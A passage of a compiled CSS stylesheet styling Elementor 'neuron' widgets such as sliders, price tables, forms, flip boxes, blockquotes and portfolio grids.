    .neuron-swiper .swiper-slide--inner .neuron-slide-description {
      font-size: 1.5rem; }
    .neuron-swiper .swiper-slide--inner .neuron-slide-button {
      background-color: transparent;
      border: 1px solid #fff;
      padding: 12px 24px;
      display: inline-block;
      line-height: 1; }
    .neuron-swiper .swiper-slide--inner *:not(:last-of-type) {
      margin-bottom: 1.33333rem; }

.neuron-swiper--prevent-flickr {
  display: none; }

.neuron-swiper .swiper-pagination span.swiper-pagination-bullet {
  opacity: 1; }
  .neuron-swiper .swiper-pagination span.swiper-pagination-bullet:focus {
    outline: 0; }

.neuron-swiper .neuron-swiper-button {
  position: absolute;
  cursor: pointer;
  z-index: 100;
  outline: 0; }
  .neuron-swiper .neuron-swiper-button .neuron-icon i,
  .neuron-swiper .neuron-swiper-button .neuron-icon svg {
    display: block; }
  .neuron-swiper .neuron-swiper-button .neuron-icon svg {
    width: 1em;
    height: 1em; }
  .neuron-swiper .neuron-swiper-button--hidden {
    position: absolute;
    top: -10000em;
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0; }
  .neuron-swiper .neuron-swiper-button--next > * {
    filter: none;
    transform: scale(-1, 1); }

.neuron-swiper .neuron-swiper-quote {
  position: absolute;
  z-index: 10;
  top: 0;
  left: 50%;
  transform: translateX(-50%);
  text-align: center;
  background-color: #fff;
  margin-top: -15px;
  height: 50px;
  width: 50px;
  border-radius: 50%;
  border: 1px solid;
  line-height: 50px; }
  .neuron-swiper .neuron-swiper-quote svg {
    width: 1em;
    height: 1em; }

.neuron-swiper .swiper-scrollbar {
  height: 2px;
  border-radius: 0;
  display: flex;
  align-items: center; }
  .neuron-swiper .swiper-scrollbar .swiper-scrollbar-drag {
    border-radius: 0; }

@media (max-width: 766px) {
  .neuron-swiper--mobile-overflow-visible .swiper-container {
    overflow: visible; }
  .neuron-swiper--mobile-overflow-visible-right .swiper-container {
    overflow: visible;
    clip-path: inset(-100vw -100vw -100vw 0); }
  .neuron-swiper--mobile-overflow-visible-left .swiper-container {
    overflow: visible;
    clip-path: inset(0vw 0vw 0vw -100vw); } }

@media (min-width: 767px) and (max-width: 1023px) {
  .neuron-swiper--tablet-overflow-visible .swiper-container {
    overflow: visible; }
  .neuron-swiper--tablet-overflow-visible-right .swiper-container {
    overflow: visible;
    clip-path: inset(-100vw -100vw -100vw 0); }
  .neuron-swiper--tablet-overflow-visible-left .swiper-container {
    overflow: visible;
    clip-path: inset(0vw 0vw 0vw -100vw); } }

@media (min-width: 1024px) {
  .neuron-swiper--overflow-visible .swiper-container {
    overflow: visible; }
  .neuron-swiper--overflow-visible-right .swiper-container {
    overflow: visible;
    clip-path: inset(-100vw -100vw -100vw 0); }
  .neuron-swiper--overflow-visible-left .swiper-container {
    overflow: visible;
    clip-path: inset(0vw 0vw 0vw -100vw); } }

.neuron-dots--style__bullets .neuron-swiper-dots {
  transition: none !important;
  font-size: 8px; }
  .neuron-dots--style__bullets .neuron-swiper-dots .swiper-pagination-bullet {
    width: 1em;
    height: 1em; }
    .neuron-dots--style__bullets .neuron-swiper-dots .swiper-pagination-bullet:not(:last-child) {
      margin-right: 8px; }

.neuron-dots--style__numbers .swiper-pagination-bullet {
  background: transparent;
  height: auto;
  width: auto; }

.neuron-dots--style__progressbar .swiper-pagination {
  height: 4px;
  opacity: 1;
  width: 100%;
  left: 0 !important; }

.neuron-dots--style__fraction .neuron-swiper-dots {
  bottom: auto;
  width: fit-content; }

.neuron-dots--bar-position__bottom .swiper-pagination {
  bottom: auto !important;
  top: 100% !important;
  transform: translateY(-100%) !important; }

.neuron-dots--bar-position__top .swiper-pagination,
.neuron-dots--bar-position__top .swiper-scrollbar {
  top: auto !important;
  bottom: 100% !important;
  transform: translateY(-100%) !important;
  left: 0; }

.neuron-dots--bar-position__top .swiper-scrollbar {
  position: absolute;
  width: 100%; }

.neuron-dots--orientation__vertical .neuron-swiper-dots {
  display: flex;
  flex-direction: column; }

.neuron-dots--animation__scale .swiper-pagination-bullet {
  transition: all cubic-bezier(0.25, 0.46, 0.45, 0.94) 450ms; }
  .neuron-dots--animation__scale .swiper-pagination-bullet:hover, .neuron-dots--animation__scale .swiper-pagination-bullet.swiper-pagination-bullet-active {
    transform: scale(1.4); }

body:not(.elementor-editor-active) .swiper-slide .neuron-slide-content .neuron-slide-animation {
  opacity: 0;
  visibility: hidden;
  animation-duration: 0.6s; }
  body:not(.elementor-editor-active) .swiper-slide .neuron-slide-content .neuron-slide-animation.active {
    opacity: 1;
    visibility: visible; }

/*===============================
=        Price Table            =
================================*/
.elementor-widget-neuron-price-table .elementor-widget-container {
  overflow: hidden;
  background-color: #f3f2f1; }

.elementor-widget-neuron-price-table .m-neuron-price-table {
  text-align: center; }
  .elementor-widget-neuron-price-table .m-neuron-price-table__header {
    background-color: #333;
    padding: 18px 0; }
  .elementor-widget-neuron-price-table .m-neuron-price-table__heading {
    color: #fff;
    margin: 0;
    font-size: 2rem;
    font-weight: 600; }
  .elementor-widget-neuron-price-table .m-neuron-price-table__description {
    color: #fff;
    font-size: 1.16667rem; }
  .elementor-widget-neuron-price-table .m-neuron-price-table__price {
    color: #333;
    padding: 36px 0;
    font-size: 5rem;
    font-weight: 600;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center; }
  .elementor-widget-neuron-price-table .m-neuron-price-table__original-price {
    align-self: flex-end;
    margin-right: 15px; }
  .elementor-widget-neuron-price-table .m-neuron-price-table__integer {
    line-height: 0.8; }
  .elementor-widget-neuron-price-table .m-neuron-price-table__currency, .elementor-widget-neuron-price-table .m-neuron-price-table__original-price, .elementor-widget-neuron-price-table .m-neuron-price-table__period, .elementor-widget-neuron-price-table .m-neuron-price-table__decimal {
    font-size: 0.3em;
    align-self: flex-start;
    line-height: 1; }
  .elementor-widget-neuron-price-table .m-neuron-price-table__period {
    width: 100%;
    align-self: center; }
  .elementor-widget-neuron-price-table .m-neuron-price-table__feature-list {
    list-style: none;
    margin: 0;
    padding: 0; }
    .elementor-widget-neuron-price-table .m-neuron-price-table__feature-list li {
      font-size: 1.16667rem; }
      .elementor-widget-neuron-price-table .m-neuron-price-table__feature-list li:not(:first-of-type):before {
        content: "";
        margin: 15px 15%;
        display: block; }
      .elementor-widget-neuron-price-table .m-neuron-price-table__feature-list li i {
        margin-right: 10px;
        font-size: 1.3em; }
  .elementor-widget-neuron-price-table .m-neuron-price-table__feature-inner {
    margin-left: 15px;
    margin-left: 15px; }
  .elementor-widget-neuron-price-table .m-neuron-price-table__footer {
    padding: 30px 0; }
  .elementor-widget-neuron-price-table .m-neuron-price-table__button {
    display: inline-block; }
  .elementor-widget-neuron-price-table .m-neuron-price-table__additional-info {
    margin: 15px 30px 0px 30px;
    font-size: 1.16667rem;
    font-weight: 400; }
  .elementor-widget-neuron-price-table .m-neuron-price-table__ribbon {
    position: absolute;
    top: 0;
    left: auto;
    right: 0;
    transform: rotate(90deg);
    width: 150px;
    overflow: hidden;
    height: 150px; }
  .elementor-widget-neuron-price-table .m-neuron-price-table__ribbon-inner {
    text-align: center;
    left: 0;
    width: 200%;
    transform: translateY(-50%) translateX(-50%) translateX(35px) rotate(-45deg);
    margin-top: 35px;
    font-size: 13px;
    line-height: 2;
    font-weight: 800;
    text-transform: uppercase;
    background: #f3f2f1; }

.m-neuron-price-table--ribbon-left .m-neuron-price-table__ribbon {
  transform: rotate(0deg);
  left: 0; }

/*===============================
=             Form             =
================================*/
.m-neuron-form {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-end;
  margin-left: -15px;
  margin-right: -15px; }
  .m-neuron-form__field-group {
    margin-bottom: 10px;
    width: 100%;
    padding-left: 15px;
    padding-right: 15px; }
    .m-neuron-form__field-group input[type="checkbox"],
    .m-neuron-form__field-group input[type="radio"] {
      width: auto; }
    .m-neuron-form__field-group label {
      display: block; }
    .m-neuron-form__field-group--required.m-neuron-form__field-group--mark-required > label:after {
      content: "*";
      color: red;
      padding-left: 0.2em; }
    .m-neuron-form__field-group--acceptance {
      display: flex;
      align-items: center; }
      .m-neuron-form__field-group--acceptance .m-neuron-form__subgroup {
        order: 1; }
      .m-neuron-form__field-group--acceptance label {
        order: 2;
        margin-left: 5px; }
  .m-neuron-form__field {
    width: 100%; }
  .m-neuron-form__subgroup {
    position: relative;
    display: flex;
    flex-direction: column; }
    .m-neuron-form__subgroup:not(.m-neuron__subgroup--inline) .m-neuron-form__option:not(:last-of-type) {
      margin-right: 10px; }
    .m-neuron-form__subgroup .m-neuron-form__option {
      display: flex;
      align-items: center; }
      .m-neuron-form__subgroup .m-neuron-form__option input[type="radio"] {
        margin-right: 8px;
        visibility: hidden;
        position: relative; }

@-moz-document url-prefix() {
  .m-neuron-form__subgroup .m-neuron-form__option input[type="radio"] {
    visibility: visible; } }
        .m-neuron-form__subgroup .m-neuron-form__option input[type="radio"]:after {
          width: 13px;
          height: 13px;
          border-radius: 50%;
          position: relative;
          top: -4px;
          left: -1px;
          content: "";
          display: inline-block;
          visibility: visible;
          border: 1px solid #000; }
        .m-neuron-form__subgroup .m-neuron-form__option input[type="radio"]:checked:before {
          width: 9px;
          height: 9px;
          left: 1px;
          top: 3px;
          border-radius: 50%;
          position: absolute;
          background-color: #000;
          content: "";
          visibility: visible; }
    .m-neuron-form__subgroup select {
      appearance: none;
      border-radius: 3px; }
    .m-neuron-form__subgroup label {
      margin-bottom: 0; }
    .m-neuron-form__subgroup--inline {
      flex-direction: row; }
  .m-neuron-form__field-arrow {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    pointer-events: none; }
  .m-neuron-form__button {
    display: flex; }
    .m-neuron-form__button button {
      width: 100%;
      text-align: center; }
      .m-neuron-form__button button > span {
        display: flex;
        justify-content: center; }
        .m-neuron-form__button button > span.m-neuron-form__button-icon--right {
          flex-direction: row-reverse; }
          .m-neuron-form__button button > span.m-neuron-form__button-icon--right > .m-neuron-form__button-icon {
            margin-left: 10px; }
        .m-neuron-form__button button > span.m-neuron-form__button-icon--left > .m-neuron-form__button-icon {
          margin-right: 10px; }
    .m-neuron-form__button--start .a-neuron-button {
      margin-right: auto; }
    .m-neuron-form__button--center .a-neuron-button {
      margin-left: auto;
      margin-right: auto; }
    .m-neuron-form__button--end .a-neuron-button {
      margin-left: auto; }
    .m-neuron-form__button--stretch .a-neuron-button {
      width: 100%; }

/*===============================
=             Flip Box          =
================================*/
.m-neuron-flip-box {
  height: 280px;
  position: relative; }
  .m-neuron-flip-box__item {
    position: absolute;
    width: 100%;
    height: 100%;
    transition: all 0.6s ease-in-out;
    color: #fff; }
    .m-neuron-flip-box__item:hover {
      color: #fff; }
    .m-neuron-flip-box__item--front {
      background-color: #14bcc8; }
    .m-neuron-flip-box__item--back {
      background-color: #4054b2;
      display: block; }
      .m-neuron-flip-box__item--back .m-neuron-flip-box__description {
        margin-bottom: 18px; }
  .m-neuron-flip-box__overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: stretch;
    text-align: center;
    width: 100%;
    height: 100%;
    padding: 40px; }
  .m-neuron-flip-box__icon {
    margin-bottom: 1.66667rem; }
    .m-neuron-flip-box__icon .a-neuron-icon {
      display: inline-block;
      line-height: 1;
      transition: all 0.3s;
      font-size: 3.33333rem; }
    .m-neuron-flip-box__icon--view-stacked .a-neuron-icon {
      padding: 0.5em;
      background-color: #34a7af;
      color: #fff;
      fill: #fff; }
    .m-neuron-flip-box__icon--view-framed .a-neuron-icon {
      padding: 0.5em;
      color: #fff;
      border: 3px solid #fff; }
    .m-neuron-flip-box__icon--shape-circle .a-neuron-icon {
      border-radius: 50%; }
  .m-neuron-flip-box__title {
    font-size: 1.66667rem;
    font-weight: 600;
    margin-bottom: 0.83333rem;
    color: #fff; }
  .m-neuron-flip-box__description {
    font-size: 1.16667rem; }
  .m-neuron-flip-box--flipped .m-neuron-flip-box__item--front {
    display: none !important; }
  .m-neuron-flip-box--flipped .m-neuron-flip-box__item--back {
    transform: none !important;
    opacity: 1 !important; }

.m-neuron-flip-box--effect-flip .m-neuron-flip-box {
  perspective: 1000px;
  transform-style: preserve-3d; }
  .m-neuron-flip-box--effect-flip .m-neuron-flip-box__item {
    transform-style: preserve-3d;
    backface-visibility: hidden; }
    .m-neuron-flip-box--effect-flip .m-neuron-flip-box__item--front {
      transform: none;
      z-index: 1; }
  .m-neuron-flip-box--effect-flip .m-neuron-flip-box:hover .m-neuron-flip-box__item--back {
    transform: none; }

.m-neuron-flip-box--effect-flip.m-neuron-flip-box--3d .m-neuron-flip-box__overlay {
  transform-style: preserve-3d;
  transform: translateZ(0.1px); }

.m-neuron-flip-box--effect-flip.m-neuron-flip-box--3d .m-neuron-flip-box__inner {
  transform: translateZ(90px) scale(0.91); }

.m-neuron-flip-box--effect-flip.m-neuron-flip-box--direction-right .m-neuron-flip-box__item--back {
  transform: rotateX(0) rotateY(-180deg); }

.m-neuron-flip-box--effect-flip.m-neuron-flip-box--direction-right .m-neuron-flip-box:hover .m-neuron-flip-box__item--front {
  transform: rotateX(0) rotateY(180deg); }

.m-neuron-flip-box--effect-flip.m-neuron-flip-box--direction-left .m-neuron-flip-box__item--back {
  transform: rotateX(0) rotateY(180deg); }

.m-neuron-flip-box--effect-flip.m-neuron-flip-box--direction-left .m-neuron-flip-box:hover .m-neuron-flip-box__item--front {
  transform: rotateX(0) rotateY(-180deg); }

.m-neuron-flip-box--effect-flip.m-neuron-flip-box--direction-up .m-neuron-flip-box__item--back {
  transform: rotateX(-180deg) rotateY(0); }

.m-neuron-flip-box--effect-flip.m-neuron-flip-box--direction-up .m-neuron-flip-box:hover .m-neuron-flip-box__item--front {
  transform: rotateX(180deg) rotateY(0); }

.m-neuron-flip-box--effect-flip.m-neuron-flip-box--direction-down .m-neuron-flip-box__item--back {
  transform: rotateX(180deg) rotateY(0); }

.m-neuron-flip-box--effect-flip.m-neuron-flip-box--direction-down .m-neuron-flip-box:hover .m-neuron-flip-box__item--front {
  transform: rotateX(-180deg) rotateY(0); }

.m-neuron-flip-box--effect-slide .m-neuron-flip-box,
.m-neuron-flip-box--effect-push .m-neuron-flip-box {
  overflow: hidden; }

.m-neuron-flip-box--effect-push .m-neuron-flip-box__item--front {
  transform: none; }

.m-neuron-flip-box--effect-push.m-neuron-flip-box--direction-right .m-neuron-flip-box:hover
.m-neuron-flip-box__item--front {
  transform: translateX(100%) translateY(0); }

.m-neuron-flip-box--effect-push.m-neuron-flip-box--direction-left .m-neuron-flip-box:hover
.m-neuron-flip-box__item--front {
  transform: translateX(-100%) translateY(0); }

.m-neuron-flip-box--effect-push.m-neuron-flip-box--direction-up .m-neuron-flip-box:hover
.m-neuron-flip-box__item--front {
  transform: translateX(0) translateY(-100%); }

.m-neuron-flip-box--effect-push.m-neuron-flip-box--direction-down .m-neuron-flip-box:hover
.m-neuron-flip-box__item--front {
  transform: translateX(0) translateY(100%); }

.m-neuron-flip-box--effect-slide .m-neuron-flip-box:hover .m-neuron-flip-box__item--back,
.m-neuron-flip-box--effect-push .m-neuron-flip-box:hover .m-neuron-flip-box__item--back {
  transform: none; }

.m-neuron-flip-box--effect-slide.m-neuron-flip-box--direction-right .m-neuron-flip-box__item--back,
.m-neuron-flip-box--effect-push.m-neuron-flip-box--direction-right .m-neuron-flip-box__item--back {
  transform: translateX(-100%) translateY(0); }

.m-neuron-flip-box--effect-slide.m-neuron-flip-box--direction-left .m-neuron-flip-box__item--back,
.m-neuron-flip-box--effect-push.m-neuron-flip-box--direction-left .m-neuron-flip-box__item--back {
  transform: translateX(100%) translateY(0); }

.m-neuron-flip-box--effect-slide.m-neuron-flip-box--direction-up .m-neuron-flip-box__item--back,
.m-neuron-flip-box--effect-push.m-neuron-flip-box--direction-up .m-neuron-flip-box__item--back {
  transform: translateX(0) translateY(100%); }

.m-neuron-flip-box--effect-slide.m-neuron-flip-box--direction-down .m-neuron-flip-box__item--back,
.m-neuron-flip-box--effect-push.m-neuron-flip-box--direction-down .m-neuron-flip-box__item--back {
  transform: translateX(0) translateY(-100%); }

.m-neuron-flip-box--effect-zoom-out .m-neuron-flip-box .m-neuron-flip-box__item--front {
  transition: transform 0.7s, opacity 0.35s, width 0.1ms, -webkit-transform 0.7s;
  opacity: 1;
  transform: scale(1);
  z-index: 1;
  width: 100%; }

.m-neuron-flip-box--effect-zoom-out .m-neuron-flip-box:hover .m-neuron-flip-box__item--front {
  width: 0;
  opacity: 0;
  transform: scale(0.7);
  transition: transform 0.8s, opacity 0.7s 0.1s, width 0.1ms 0.7s, -webkit-transform 0.8s; }

.m-neuron-flip-box--effect-zoom-in .m-neuron-flip-box .m-neuron-flip-box__item--back {
  transition: transform 0.7s, opacity 0.5s 0.2s, -webkit-transform 0.7s;
  opacity: 0;
  transform: scale(0.7); }

.m-neuron-flip-box--effect-zoom-in .m-neuron-flip-box:hover .m-neuron-flip-box__item--back {
  transition: transform 0.7s, opacity 0.5s, -webkit-transform 0.7s;
  opacity: 1;
  transform: scale(1); }

.m-neuron-flip-box--effect-fade .m-neuron-flip-box .m-neuron-flip-box__item--back {
  opacity: 0; }

.m-neuron-flip-box--effect-fade .m-neuron-flip-box:hover .m-neuron-flip-box__item--back {
  opacity: 1; }

/*============================
=        Blockquote          =
=============================*/
.elementor-widget-neuron-blockquote .m-neuron-blockquote {
  margin: 0; }
  .elementor-widget-neuron-blockquote .m-neuron-blockquote__footer {
    display: flex;
    justify-content: space-between;
    margin-top: 0.83333rem; }
  .elementor-widget-neuron-blockquote .m-neuron-blockquote__author {
    font-weight: 600; }
  .elementor-widget-neuron-blockquote .m-neuron-blockquote__button {
    padding: 0.7em 1.2em;
    border-radius: 100em;
    background-color: #1da1f2;
    color: #fff;
    font-size: 1.25rem; }

.m-neuron-blockquote--skin-border .m-neuron-blockquote {
  border-left-color: #999;
  border-left-width: 5px; }

.m-neuron-blockquote--skin-boxed .m-neuron-blockquote {
  background: #e6e9ec;
  padding: 2.5rem;
  border-left: none; }

.m-neuron-blockquote--skin-quotation .m-neuron-blockquote {
  padding-left: 0;
  border-left: none; }
  .m-neuron-blockquote--skin-quotation .m-neuron-blockquote__content {
    margin-top: 15px; }
  .m-neuron-blockquote--skin-quotation .m-neuron-blockquote:before {
    content: "“";
    font-size: 100px;
    color: #e6e9ec;
    font-family: Times New Roman, Times, serif;
    font-weight: 900;
    line-height: 1;
    display: block;
    height: 0.6em; }

.m-neuron-blockquote--skin-clean .m-neuron-blockquote {
  padding: 0;
  border-left: none; }

.m-neuron-blockquote--alignment-center .m-neuron-blockquote:before {
  text-align: center; }

.m-neuron-blockquote--alignment-center .m-neuron-blockquote__content {
  text-align: center; }

.m-neuron-blockquote--alignment-center .m-neuron-blockquote__footer {
  flex-direction: column;
  align-items: center; }

.m-neuron-blockquote--alignment-right .m-neuron-blockquote:before {
  text-align: right; }

.m-neuron-blockquote--alignment-right .m-neuron-blockquote__content {
  text-align: right; }

.m-neuron-blockquote--alignment-right .m-neuron-blockquote__footer {
  flex-direction: row-reverse; }

.m-neuron-blockquote--button-skin-bubble .m-neuron-blockquote__button {
  position: relative; }
  .m-neuron-blockquote--button-skin-bubble .m-neuron-blockquote__button:before {
    content: "";
    border: 0.5em solid transparent;
    border-right-color: #1da1f2;
    position: absolute;
    left: -0.8em;
    top: 50%;
    transform: translateY(-50%) scaleY(0.65);
    transition: 0.3s; }

.m-neuron-blockquote--button-skin-link .m-neuron-blockquote__button {
  background-color: transparent;
  color: #1da1f2;
  padding: 0; }

/*=========================
=        Portfolio        =
==========================*/
.m-neuron-portfolio {
  position: relative; }
  .m-neuron-portfolio__link {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 1; }
  .m-neuron-portfolio__thumbnail--link {
    margin-bottom: 0 !important; }
    .m-neuron-portfolio__thumbnail--link:hover .m-neuron-portfolio__overlay {
      opacity: 1;
      visibility: visible; }
  .m-neuron-portfolio:hover .m-neuron-post__thumbnail--zoom-in img {
    transform: scale(1.1); }
  .m-neuron-portfolio__overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: auto;
    height: auto;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    background-color: rgba(51, 51, 51, 0.8);
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 300ms;
    opacity: 0;
    visibility: hidden;
    text-align: center; }
  .m-neuron-portfolio__title {
    margin-bottom: 0;
    color: #fff;
    width: 100%; }
  .m-neuron-portfolio__category {
    color: #fff;
    width: 100%; }
  .m-neuron-portfolio__price {
    color: #fff; }
  .m-neuron-portfolio__add-to-cart {
    position: relative;
    z-index: 2;
    color: #fff; }
    .m-neuron-portfolio__add-to-cart a {
      display: flex;
      align-items: center;
      justify-content: center;
      color: inherit; }
  .m-neuron-portfolio__sale-flash {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 45px;
    height: 45px;
    border-radius: 50%;
    position: absolute;
    right: 20px;
    top: 0;
    margin-top: -20px;
    font-size: 1.16667rem;
    background-color: #000;
    color: #fff; }
  .m-neuron-portfolio--hover-tooltip#tooltip-caption {
    pointer-events: none;
    opacity: 0;
    visibility: hidden;
    position: fixed;
    z-index: 999;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    height: auto; }
    .m-neuron-portfolio--hover-tooltip#tooltip-caption.active {
      opacity: 1;
      visibility: visible; }
    .m-neuron-portfolio--hover-tooltip#tooltip-caption .m-neuron-portfolio--hover-tooltip__inner {
      display: inline-block;
      position: relative;
      margin-top: 2.5rem; }
    .m-neuron-portfolio--hover-tooltip#tooltip-caption .m-neuron-portfolio--hover-tooltip__title, .m-neuron-portfolio--hover-tooltip#tooltip-caption .m-neuron-portfolio--hover-tooltip__subtitle {
      width: max-content;
      opacity: 1;
      color: #000;
      background-color: #fff; }
    .m-neuron-portfolio--hover-tooltip#tooltip-caption .m-neuron-portfolio--hover-tooltip__title {
      display: inline-block;
      padding: 8px 25px;
      position: relative;
      z-index: 8;
      margin: 0; }
    .m-neuron-portfolio--hover-tooltip#tooltip-caption .m-neuron-portfolio--hover-tooltip__subtitle {
      padding: 2px 10px 1px;
      position: absolute;
      margin-top: -22px;
      z-index: 9;
      font-style: italic;
      border: 1px solid #fff; }
  .m-neuron-portfolio--hover-fixed#fixed-caption {
    pointer-events: none;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 999; }
    .m-neuron-portfolio--hover-fixed#fixed-caption article {
      position: absolute;
      top: 0;
      right: 0;
      bottom: 0;
      left: 0;
      display: flex;
      align-items: center;
      justify-content: center; }
      .m-neuron-portfolio--hover-fixed#fixed-caption article .m-neuron-portfolio--hover-fixed__inner {
        text-align: center;
        opacity: 0;
        visibility: hidden;
        transform: translateY(35px);
        transition: all cubic-bezier(0.39, 0.575, 0.565, 1) 200ms; }
      .m-neuron-portfolio--hover-fixed#fixed-caption article .m-neuron-portfolio--hover-fixed__title {
        color: #000000;
        z-index: 8;
        opacity: 1;
        margin-bottom: 4px; }
      .m-neuron-portfolio--hover-fixed#fixed-caption article .m-neuron-portfolio--hover-fixed__subtitle {
        z-index: 9;
        color: #333333;
        font-style: italic;
        opacity: 1; }
    .m-neuron-portfolio--hover-fixed#fixed-caption article.active .m-neuron-portfolio--hover-fixed__inner {
      opacity: 1;
      visibility: visible;
      transform: translateY(0); }

.elementor-widget-neuron-portfolio.m-neuron-portfolio--hover-tooltip .m-neuron-portfolio__overlay {
  display: none; }

.elementor-widget-neuron-portfolio.m-neuron-portfolio--hover-fixed .m-neuron-portfolio__overlay {
  display: none; }

.elementor-widget-neuron-portfolio.m-neuron-portfolio--hover-fixed .m-neuron-portfolio__thumbnail--link {
  transition: opacity cubic-bezier(0.39, 0.575, 0.565, 1) 400ms;
  transition-delay: 0.05s; }

.elementor-widget-neuron-portfolio.m-neuron-portfolio--hover-fixed.active article .m-neuron-portfolio__thumbnail--link:not(:hover) {
  opacity: 0.25; }

.elementor-widget-neuron-portfolio.m-neuron-portfolio--hover-translate .m-neuron-portfolio__title, .elementor-widget-neuron-portfolio.m-neuron-portfolio--hover-translate .m-neuron-portfolio__category, .elementor-widget-neuron-portfolio.m-neuron-portfolio--hover-translate .m-neuron-portfolio__price, .elementor-widget-neuron-portfolio.m-neuron-portfolio--hover-translate .m-neuron-portfolio__add-to-cart {
  transform: translateY(20px);
  transition-duration: 0.3s;
  opacity: 0; }

.elementor-widget-neuron-portfolio.m-neuron-portfolio--hover-translate .m-neuron-portfolio__thumbnail--link:hover .m-neuron-portfolio__title, .elementor-widget-neuron-portfolio.m-neuron-portfolio--hover-translate .m-neuron-portfolio__thumbnail--link:hover .m-neuron-portfolio__category, .elementor-widget-neuron-portfolio.m-neuron-portfolio--hover-translate .m-neuron-portfolio__thumbnail--link:hover .m-neuron-portfolio__price, .elementor-widget-neuron-portfolio.m-neuron-portfolio--hover-translate .m-neuron-portfolio__thumbnail--link:hover .m-neuron-portfolio__add-to-cart {
  transform: none;
  opacity: 1; }

.elementor-widget-neuron-portfolio.m-neuron-portfolio--hover-translate.m-neuron-portfolio__overlay--reverse .m-neuron-portfolio__thumbnail--link:hover .m-neuron-portfolio__title, .elementor-widget-neuron-portfolio.m-neuron-portfolio--hover-translate.m-neuron-portfolio__overlay--reverse .m-neuron-portfolio__thumbnail--link:hover .m-neuron-portfolio__category, .elementor-widget-neuron-portfolio.m-neuron-portfolio--hover-translate.m-neuron-portfolio__overlay--reverse .m-neuron-portfolio__thumbnail--link:hover .m-neuron-portfolio__price, .elementor-widget-neuron-portfolio.m-neuron-portfolio--hover-translate.m-neuron-portfolio__overlay--reverse .m-neuron-portfolio__thumbnail--link:hover .m-neuron-portfolio__add-to-cart {
  transform: translateY(20px);
  transition-duration: 0.3s;
  opacity: 0; }

.elementor-widget-neuron-portfolio.m-neuron-portfolio--hover-scale .m-neuron-portfolio__title, .elementor-widget-neuron-portfolio.m-neuron-portfolio--hover-scale .m-neuron-portfolio__category, .elementor-widget-neuron-portfolio.m-neuron-portfolio--hover-scale .m-neuron-portfolio__price, .elementor-widget-neuron-portfolio.m-neuron-portfolio--hover-scale .m-neuron-portfolio__add-to-cart {
  transform: scale(0.9);
  transition: cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.3s;
  opacity: 0; }

.elementor-widget-neuron-portfolio.m-neuron-portfolio--hover-scale .m-neuron-portfolio__thumbnail--link:hover .m-neuron-portfolio__title, .elementor-widget-neuron-portfolio.m-neuron-portfolio--hover-scale .m-neuron-portfolio__thumbnail--link:hover .m-neuron-portfolio__category, .elementor-widget-neuron-portfolio.m-neuron-portfolio--hover-scale .m-neuron-portfolio__thumbnail--link:hover .m-neuron-portfolio__price, .elementor-widget-neuron-portfolio.m-neuron-portfolio--hover-scale .m-neuron-portfolio__thumbnail--link:hover .m-neuron-portfolio__add-to-cart {
  transform: none;
  opacity: 1; }

.elementor-widget-neuron-portfolio.m-neuron-portfolio--hover-scale.m-neuron-portfolio__overlay--reverse .m-neuron-portfolio__thumbnail--link:hover .m-neuron-portfolio__title, .elementor-widget-neuron-portfolio.m-neuron-portfolio--hover-scale.m-neuron-portfolio__overlay--reverse .m-neuron-portfolio__thumbnail--link:hover .m-neuron-portfolio__category, .elementor-widget-neuron-portfolio.m-neuron-portfolio--hover-scale.m-neuron-portfolio__overlay--reverse .m-neuron-portfolio__thumbnail--link:hover .m-neuron-portfolio__price, .elementor-widget-neuron-portfolio.m-neuron-portfolio--hover-scale.m-neuron-portfolio__overlay--reverse .m-neuron-portfolio__thumbnail--link:hover .m-neuron-portfolio__add-to-cart {
  transform: scale(0.9);
  transition: cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.3s;
  opacity: 0; }

.elementor-widget-neuron-portfolio.m-neuron-portfolio__overlay--none .m-neuron-portfolio__overlay {
  display: none; }

.elementor-widget-neuron-portfolio.m-neuron-portfolio__overlay--active .m-neuron-portfolio__title, .elementor-widget-neuron-portfolio.m-neuron-portfolio__overlay--active .m-neuron-portfolio__category, .elementor-widget-neuron-portfolio.m-neuron-portfolio__overlay--active .m-neuron-portfolio__price, .elementor-widget-neuron-portfolio.m-neuron-portfolio__overlay--active .m-neuron-portfolio__add-to-cart {
  transform: none;
  opacity: 1; }

.elementor-widget-neuron-portfolio.m-neuron-portfolio__overlay--active .m-neuron-portfolio__overlay {
  opacity: 1;
  visibility: visible; }

.elementor-widget-neuron-portfolio.m-neuron-portfolio__overlay--reverse .m-neuron-portfolio__thumbnail--link:hover .m-neuron-portfolio__overlay {
  opacity: 0;
  visibility: hidden; }

.elementor-widget-neuron-portfolio.m-neuron-portfolio__add-to-cart--h-left .m-neuron-portfolio__add-to-cart {
  display: flex;
  margin-right: auto;
  left: 0; }

.elementor-widget-neuron-portfolio.m-neuron-portfolio__add-to-cart--h-right .m-neuron-portfolio__add-to-cart {
  display: flex;
  margin-left: auto;
  right: 0; }

.elementor-widget-neuron-portfolio.m-neuron-portfolio__add-to-cart--h-justified .m-neuron-portfolio__add-to-cart {
  width: 100%; }

.elementor-widget-neuron-portfolio.m-neuron-portfolio__add-to-cart--v-top .m-neuron-portfolio__add-to-cart {
  position: absolute;
  top: 0; }

.elementor-widget-neuron-portfolio.m-neuron-portfolio__add-to-cart--v-center .m-neuron-portfolio__add-to-cart {
  position: absolute; }

.elementor-widget-neuron-portfolio.m-neuron-portfolio__add-to-cart--v-bottom .m-neuron-portfolio__add-to-cart {
  position: absolute;
  bottom: 0; }

/*=========================
=        Product          =
==========================*/
.m-neuron-product__inner {
  position: relative; }

.m-neuron-product__title a {
  color: inherit; }

.m-neuron-product__thumbnail {
  overflow: hidden; }
  .m-neuron-product__thumbnail--link {
    width: 100%;
    position: relative;
    display: block;
